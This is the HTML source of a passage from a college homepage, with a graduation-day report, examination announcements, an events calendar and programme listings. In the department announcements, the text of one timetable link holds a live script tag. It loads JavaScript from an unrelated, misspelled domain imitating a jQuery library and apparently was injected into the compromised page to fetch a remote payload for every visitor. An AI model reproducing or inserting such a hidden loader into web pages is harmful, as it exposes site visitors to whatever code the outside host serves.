PG</a></li>                       </ul>
        </ul>
    </div>
<div id="Spotlight" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3  style="color:#800000;"><b>SPOTLIGHT</b></h3>
 
<h3 style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><img alt="" src=" events/48GD1.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></span></span></span></h3>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The <strong>48<sup>th</sup> Graduation Day</strong> of Sacred Heart College, was celebrated on <strong>19<sup>th</sup> October, 2024</strong> at Kamarajar Arangam for the Undergraduates and Carreno Hall for the Post Graduates. The ceremony was graced by distinguished guests, esteemed faculty members, parents, and the graduating students.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The Chief Guest for the occasion was <strong>PDG Rtn. J.B. Kamdar, Chairman and MD of Nadi Airtechnics Pvt. Ltd. and Managing Trustee of Pushpavati Babulal Kamdar Charitable Trust</strong>. </span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The event began with the ceremonial academic procession, led by the Principal, <strong>Rev. Dr. Maria Antonyra</strong>j, along with heads of departments and faculty members. The principal welcomed the gathering and highlighted the college&rsquo;s remarkable achievements, including its NAAC accreditation in the 5th cycle under RAF, with a CGPA of 3.53/4, receiving the coveted A++ grade. Sacred Heart College was also ranked 47<sup>th</sup> among all colleges in India by the NIRF 2024 rankings.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>Rev. Dr. Maria Antonyra</strong>j, addressed the graduates with a heartfelt message, emphasizing the values of <em>gratitude</em> and <em>action</em>. He thanked the students for their hard work and persistence, and extended his gratitude to the faculty, administration, and families for their unwavering support. He reminded the graduates that success does not come to those who wait, but to those who take consistent steps toward their goals, urging them to believe in themselves and maintain their <em>self-confidence</em> as they move forward in life. He emphasized that <em>success comes with a &ldquo;yes&rdquo;</em>&mdash;a willingness to embrace opportunities and challenges alike. He also encouraged the graduates to practice <em>compassion</em> in their lives, for it is compassion that defines true success.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>PDG Rtn. J.B. Kamdar</strong>, in his stirring address, encouraged the graduates to <em>pursue their dreams</em> and choose vocations that align with their passions. He reminded the students to show deep <em>gratitude</em> to the parents and teachers who have played vital roles in shaping them as individuals they are today. He also said that they have completed an important phase of their lives, and everything they have learned is a result of the education provided by the college and their own sharp minds&mdash;minds that are valuable assets to society.</span></span></span></p>

<p><img alt="" src=" events/48GD2.jpeg" style="border-style:solid; border-width:2px; float:right; height:300px; margin:5px; width:500px" /></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He advised the graduates to have an <em>open mind</em> and to be <em>inquisitive</em>, never fearing to ask questions. Drawing an example from Sir Isaac Newton, he shared how Newton&rsquo;s curiosity about a falling apple led to the discovery of the law of gravity. &ldquo;The society needs the <em>energy and creativity of the youth</em>,&rdquo; he said, emphasizing that the youth are not just the future, but the <em>100 percent of the present</em>. He impressed upon them the importance of their contribution, stating that their efforts are necessary to shape a better world.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He also outlined key habits that could lead to success, mentioning CEOs of major companies like Tata, Coca-Cola, and Tesla, who have consistently demonstrated integrity, punctuality, and a passion for learning. He highlighted three crucial habits:</span></span></span></p>

<ol>
	<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Integrity</em> &ndash; Always be honest and ethical.</span></span></span></li>
		<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Doing the right things</em> &ndash; Develop the habit of working hard and staying focused.</span></span></span></li>
			<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Punctuality</em> &ndash; Cultivate discipline by waking up early and committing to lifelong learning, with a habit of reading a book every two weeks.</span></span></span></li>
			</ol>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He further encouraged the graduates to not be afraid of making mistakes, for failure often serves as a stepping stone to success. He urged them to <em>dream big</em> and take <em>calculated risks,</em> when necessary, without compromising their integrity. Life, he said, will not always be fair, but trials and challenges are opportunities for growth.</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Mr. Kamdar also emphasized the importance of asking for help when needed and express gratitude to those who assist along the way. He advised the graduates to remain calm in the face of adversity and to be ready to give back when their time comes. &ldquo;Be kind,&rdquo; he said, &ldquo;and you will always be right.&rdquo;</span></span></span></p>

			<p><img alt="" src=" events/48GD3.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He concluded by sharing an <em>anecdote</em> about Sir Winston Churchill, who was once saved from drowning by a gardener. Years later, it was the gardener&rsquo;s son, Alexander Fleming, who discovered penicillin. The story illustrated the unpredictable nature of life and the significance of acts of kindness. In his final words, he inspired the graduates to move forward with <em>faith</em>, believing in their ability to make a difference in the world. &quot;It&rsquo;s not about making money,&quot; he concluded, &quot;but about making a difference and giving back to society.&quot;</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Altogether, 1473 Degrees were conferred upon graduates from various disciplines. Many students received medals for their outstanding academic achievements. The event concluded with the National Anthem.</span></span></span></p>
			




</div>

<div id="Department" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>DEPARTMENT ANNOUNCEMENTS</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a href = 'eventdetails.php?eventid=982'>November 2023 Semester Examination Timetable - UG<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=984'>November 2023 Semester Examination Timetable - PG</a></li>                    
    </ul>
</div>

<div id="Calendar" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>January 2026 - Programmes</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li style='color:#001a00;'>21/01/2026 : Online Registration for EVEN Semester Exams begins (Online Payment) <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Inner Healing: Dance Movement Therapy <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : BEST – Employability Skill Training Program   <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Math Hackathon - Dept. of Mathematics <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : National Workshop on Photoshop using AI - Dept. of B.COM (CA) <img src='images/new1.gif' /></li><li>01/01/2026 : HD - New Year / Mary, the Mother of God</li><li>02/01/2026 : First Friday</li><li>02/01/2026 : Inter-Collegiate IT Meet/ Hackathon - Dept. of Data Science </li><li>03/01/2026 : </li><li>04/01/2026 : </li><li>05/01/2026 : College Re-opens after Christmas vacation</li><li>06/01/2026 : I - C A</li><li>07/01/2026 : I - C A</li><li>08/01/2026 : I - C A</li><li>09/01/2026 : I - C A</li><li>10/01/2026 : I - C A</li><li>10/01/2026 : WD</li><li>11/01/2026 : </li><li>12/01/2026 : </li><li>13/01/2026 : Pongal Celebrations</li><li>14/01/2026 : HD – Bhogi</li><li>15/01/2026 : HD – Pongal</li><li>16/01/2026 : HD - Thiruvalluvar Day</li><li>17/01/2026 : HD - Uzhavar Thirunal</li><li>18/01/2026 : </li><li>19/01/2026 : </li><li>20/01/2026 : </li><li>22/01/2026 : International Conference on Community Development - Dept. of MSW</li><li>22/01/2026 : பேச்சுக்கலைத் திறன்வளர் பயிற்சி</li><li>22/01/2026 : BEST – Employability Skill Training Program</li><li>22/01/2026 : HR Conclave – Dept. of MBA</li><li>23/01/2026 : BEST – Employability Skill Training Program</li><li>23/01/2026 : Invited Talk - Dept. of Economics</li><li>24/01/2026 : Retirement Function</li><li>24/01/2026 : WD</li><li>25/01/2026 : </li><li>26/01/2026 : Republic Day</li><li>26/01/2026 : HD </li><li>27/01/2026 : </li><li>28/01/2026 : COMMITS 2K26 (National Workshop) - Dept. of Commerce S-I</li><li>28/01/2026 : நாடகவழி மொழித்திறன் பயிற்சி</li><li>28/01/2026 : SAIT ‘ 26  -  I. T. Symposium – Dept. of BCA</li><li>29/01/2026 : Class Quality Circle (CQC)</li><li>29/01/2026 : Workshop on Econometrics - Dept. of Economics</li><li>29/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc.  </li><li>29/01/2026 : Physics Programme - Dept. of Physics</li><li>29/01/2026 : Residential Training Program – Dept. of MBA </li><li>30/01/2026 : SHAPE</li><li>30/01/2026 : I – CA Marks Due</li><li>30/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc. Physics Programme - Dept. of Physics  </li><li>30/01/2026 : Workshop on Labour Legislations - Dept. of MSW (HRM)</li><li>30/01/2026 : National Conference Digital Transformation in Banking  - Dept. of B.Com Banking  & Finance</li><li>31/01/2026 : HD - Feast of Don Bosco </li><li>31/01/2026 : Workshop on Youth Development - Dept. of MSW</li>                    
    </ul>
</div>


<div id="Constitution" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>INDIAN CONSTITUTION PREAMBLE</b></h3> 
<img src="assets/img/testimonial/testi-b7.jpg" width="780" height="600">
  <p style="text-align: justify;color:navy;font-weight: bold;">WE, THE PEOPLE OF INDIA, having solemnly resolved to constitute India into a SOVEREIGN SOCIALIST SECULAR DEMOCRATIC REPUBLIC and to secure to all its citizens: JUSTICE, social, economic and political; LIBERTY of thought, expression, belief, faith and worship; EQUALITY of status and of opportunity; and to promote among them all FRATERNITY assuring the dignity of the individual and the unity and integrity of the Nation; IN OUR CONSTITUENT ASSEMBLY this twenty-sixth day of November, 1949, do HEREBY ADOPT, ENACT AND GIVE TO OURSELVES THIS CONSTITUTION</p>
</div>

<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}

// Get the element with id="defaultOpen" and click on it
document.getElementById("defaultOpen").click();
</script>
  </div>
</div>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<!--menu Section here-->
    
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <style>
                p{
                    text-align: justify;
                }
            </style>
            <h2 style="color: aliceblue">Why Choose Us</h2>
            <p style="color: white">Very Rev. Fr. Joseph Carreno SDB, a far-sighted missionary from Spain founded Sacred Heart College in the year 1951.&nbsp; Sacred heart college started functioning with 10 teachers and 81 students and in a short period of seven decades, it has grown into a postgraduate and research institution. With the view to cater to the needs of the deserving local students, the college also offers undergraduate courses and postgraduate courses in the Evening College on self-financing basis.</p>
        </div>
        <div class="course-slider-active nav-style-1 owl-carousel">
            <div class="single-course">
                <div class="course-img">
                    <a href="core values.php"><img class="animated" src="assets/img/event/event-1a.jpg" alt="" title="Core Values"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: left"><a href="core values.php">Core Values</a></h4>
                     <p style="text-align: left">Primacy of God<br> Honest<br> Respect for all<br> Being Responsible<br> Pursuit of Excellence</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        
                        </div>
                        <div class="sin-credit-duration">
                        </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="corevalues.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="vision_and_mission.php"><img class="animated" src="assets/img/event/event-2a.jpg" alt="" title="Vision and Mission"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center"><a href="vision_and_mission.php">Vision and Mission</a></h4>
                   <p>We, the community of Sacred Heart College, inspired by the love of the Heart of Jesus and fundamental human values,following the educative system of Don Bosco </p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="vision_and_mission.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="prayer_&_Anthem.php"><img class="animated" src="assets/img/event/event-3a.jpg" alt="" title="Bible"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">Bible Quotes</h4>
                                         
                    
                    
                    
                   <p>"Then Jesus arrived from Galilee at the Jordan coming to John, to be baptized by him."</p>
                   <p align="right" style="line-height:10px; color: blue; margin-left:10px; margin-right:10px; margin-top:0px;">- Matthew 3:13-15</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="prayer_&_Anthem.php">Click Here >></a>-->
                    </div>
                </div>
            </div>
              <div class="single-course">
                <div class="course-img">
                    <a href="index.php"><img class="animated" src="assets/img/event/thiruvalluvar.jpg" width="100" height="180" alt="" title="திருக்குறள்"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">திருக்குறள்</a></h4>
                    
                                        
                    
                    
                    
                   <p style="text-align: justify">
                       "பொருள்நீங்கிப் பொச்சாந்தார் என்பர் அருள்நீங்கி<br/>
                        அல்லவை செய்தொழுகு வார்"</p> <br/>
                    <p align="right" style="line-height:0px; color: blue;margin-left:10px; margin-right:10px; margin-top:0px;">- &#2980;&#3007;&#2992;&#3009;&#2997;&#2995;&#3021;&#2995;&#3009;&#2997;&#2992;&#3021;</p>
                       
                       </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                      </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="index.php">Click Here ></a>-->
                    </div>
                </div>
            </div>
        </div>
     </div>
</div>
<div class="about-us pt-40 pb-30">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-6">
                <div class="about-content">
                    <div class="section-title section-title-green mb-30">
                        <h2 style="color: darkblue" >About Us</h2>
                        <p style="color: darkblue;"> We are one of the largest, most diverse Colleges in the India with over 4883 students in India, and accomdate Foreign Nationals accross the globe. We are affliated to Thiruvallur University, Vellore.</p>
                    </div>
                    <p style="text-align: justify;color: darkblue;">Sacred Heart College is an affiliated First Grade College of Thiruvalluvar University.It is a minority institution, established and administered by the Salesians of Don Bosco(SDB).The first care of the management is to give Higher Education to the Catholic youth in a Christian atmosphere of peace, justice and social responsibility with a preferential option for the poor among them. The College is also open to students of all castes and creeds other than Catholics. Their religious beliefs are respected in this institution</p>
                    <div class="about-btn mt-45">
                        <a class="default-btn" href="Introducing shc.php">READ MORE</a>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-6">
                
                 <video width="550" height="400" controls>
                        <source src="assets/img/video/Innovate2025.mp4" type="video/mp4">
                    </video>
                
                <!--
		 <source src="assets/img/video/Admission_2023-24.mp4" type="video/mp4">
                 <div class="about-img default-overlay">
                    <img src="assets/img/banner/banner-1a.jpg" alt="">
                    <a class="video-btn video-popup" href="https://www.youtube.com/watch?v=xwcSy4DmvqE">
                        <img class="animated" src="assets/img/icon-img/video.png" alt="">
                    </a>
                </div>
                -->
            </div>
        </div>
    </div>
</div>
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <h2 style="color: aliceblue">Our Programmes</h2>
        </div>
        
              
                        
			<div class="course-slider-active nav-style-1 owl-carousel">           
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=TA"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Tamil"></a>
					<span>Arts Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=TA">Tamil </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 18</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students :228 </span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EN"><img class="animated" src="assets/img/course/course-2.jpg" alt="" title="English"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EN">English </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 21</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 259</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EC"><img class="animated" src="assets/img/course/course-01.jpg" alt="" title="Economics"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EC">Economics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 10</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 243</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CO"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Commerce"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CO">Commerce </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 12</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 495</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CC"><img class="animated" src="assets/img/course/course-3.jpg" alt="" title="Commerce CA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CC">Commerce CA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 222</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=HT"><img class="animated" src="assets/img/course/course-03.jpg" alt="" title="History"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=HT">History </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 5</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 126</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BB"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="BBA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BB">BBA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 229</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SW"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Social Work"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SW">Social Work </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 87</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SY"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Counseling Psychology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SY">Counseling Psychology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 6</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 98</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
		
			
        
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MA"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="Mathematics"></a>
					<span>Science Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MA">Mathematics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 20</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 538</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PH"><img class="animated" src="assets/img/course/course-05.jpg" alt="" title="Physics"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PH">Physics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 374</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CH"><img class="animated" src="assets/img/course/course-06.jpg" alt="" title="Chemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CH">Chemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 375</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CS"><img class="animated" src="assets/img/course/course-07.jpg" alt="" title="Computer Science"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CS">Computer Science </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 15</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 359</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CA"><img class="animated" src="assets/img/course/course-10.jpg" alt="" title="Computer Applications(BCA) "></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA">Computer Applications(BCA) </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BC"><img class="animated" src="assets/img/course/course-09.jpg" alt="" title="Biochemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BC">Biochemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 9</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 201</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MB"><img class="animated" src="assets/img/course/course-08.jpg" alt="" title="Microbiology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MB">Microbiology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a style="color:green;" href="department_details.php?deptid=CA1"><img class="animated" src="assets/img/course/course-016.jpg" alt="" title="MCA"></a>
                    <span>AICTE Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA1">MCA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 132</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MS"><img class="animated" src="assets/img/course/course-014.jpg" alt="" title="MBA"></a>                    
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MS">MBA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 180</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			
			<div class="single-course">
                <div class="course-img">
